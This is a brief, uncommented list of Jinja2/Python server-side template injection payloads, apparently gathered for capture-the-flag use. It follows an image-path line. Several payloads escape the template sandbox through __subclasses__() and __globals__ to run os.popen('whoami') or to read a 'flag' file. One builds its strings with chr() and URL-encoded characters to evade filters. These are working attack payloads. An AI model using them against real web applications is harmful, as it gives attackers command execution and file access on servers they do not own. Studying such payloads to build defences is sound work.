 [].__class__.__base__.__subclasses__()[52]("fla".join("/g")).read()
{% set num = (self|int) %}{{num}}
{{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')
(65)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')
('__import__("os").popen("whoami").read()')}}
{% set point = self|float|string|min %}
{% set num = (self|string|length) %}{{num}}
{% set chr=().__class__.__mro__[1].__subclasses__()[127].__init__.__globals__.__builtins__.chr%}
{{''.__class__.__mro__[1].__subclasses__()
[127].__init__.__globals__.__builtins__.__import__(chr(111)%2Bchr(115)).popen(chr(119)%2Bchr(104)%2Bchr(111)
%2Bchr(97)%2Bchr(109)%2Bchr(105)).read()}}